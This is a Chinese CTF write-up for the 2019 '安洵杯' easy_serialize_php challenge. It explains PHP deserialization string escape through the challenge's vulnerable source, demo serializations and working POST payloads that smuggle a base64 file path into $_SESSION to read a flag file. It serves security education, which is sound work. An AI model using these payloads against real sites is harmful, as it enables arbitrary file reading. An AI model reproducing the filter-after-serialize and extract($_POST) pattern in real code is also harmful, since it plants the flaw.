CTF代码审计之[安洵杯 2019]easy_serialize_php
[安洵杯 2019]easy_serialize_php
参考连接 https://www.jianshu.com/p/8e8117f9fd0e 大佬的文章
考点:php反序列化逃逸
<?php $function = @$_GET['f']; function filter($img){ $filter_arr = array('php','flag','php5','php4','fl1g'); $filter = '/'.implode('|',$filter_arr).'/i'; return preg_replace($filter,'',$img); } if($_SESSION){ unset($_SESSION); } $_SESSION["user"] = 'guest'; $_SESSION['function'] = $function; extract($_POST); if(!$function){ echo '<a href="index.php?f=highlight_file">source_code</a>'; } if(!$_GET['img_path']){ $_SESSION['img'] = base64_encode('guest_img.png'); }else{ $_SESSION['img'] = sha1(base64_encode($_GET['img_path'])); } $serialize_info = filter(serialize($_SESSION)); if($function == 'highlight_file'){ highlight_file('index.php'); }else if($function == 'phpinfo'){ eval('phpinfo();'); //maybe you can find something in here! }else if($function == 'show_image'){ $userinfo = unserialize($serialize_info); echo file_get_contents(base64_decode($userinfo['img'])); }
观察可以找到

还有根据代码


可以知道 数据在序列化之后又进行了一次过滤,可能会造成序列化之后数据丢失
php反序列化逃逸
特性一:
反序列化
//输入 <?php $str = 'a:2:{i:0;s:5:"hello";i:1;s:5:"world";}'; var_dump(unserialize($str)); ?> //输出 array(2) { [0]=> string(5) "hello" [1]=> string(5) "world" }
但是如果在str后面加上某些字符
//输入 <?php $str = 'a:2:{i:0;s:5:"hello";i:1;s:5:"world";}abc'; var_dump(unserialize($str)); ?> //输出结果相同,不影响反序列化的正常进行 array(2) { [0]=> string(5) "hello" [1]=> string(5) "world" }
特性二:
//输入 <?php $_SESSION["user"]='flagflagflagflagflagflag'; $_SESSION["function"]='a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}'; $_SESSION["img"]='L2QwZzNfZmxsbGxsbGFn'; echo serialize($_SESSION); //输出 a:3:{s:4:"user";s:24:"flagflagflagflagflagflag";s:8:"function";s:59:"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}
假如后台有过滤机制,能让 flag 替换为空
则输出为
a:3:{s:4:"user";s:24:"";s:8:"function";s:59:"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}
//输入 <?php $str='a:3:{s:4:"user";s:24:"";s:8:"function";s:59:"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}'; var_dump(unserialize($str)); //输出 array(3) { ["user"]=> string(24) "";s:8:"function";s:59:"a" ["img"]=> string(20) "ZDBnM19mMWFnLnBocA==" ["dd"]=> string(1) "a" }
可以发现 SESSION数组的键值img对应的值发生了改变,可以知道,过滤掉 flag之后, ZDBnM19mMWFnLnBocA== 代替了真正 base64的编码,读取了d0g3_f1ag.php的内容,之后的内容则被被忽略掉了。
题目
payload:
post:_SESSION[flagflag]=";s:3:"aaa";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}


再 替换为 _SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";s:2:"dd";s:1:"a";} 回显得到 flag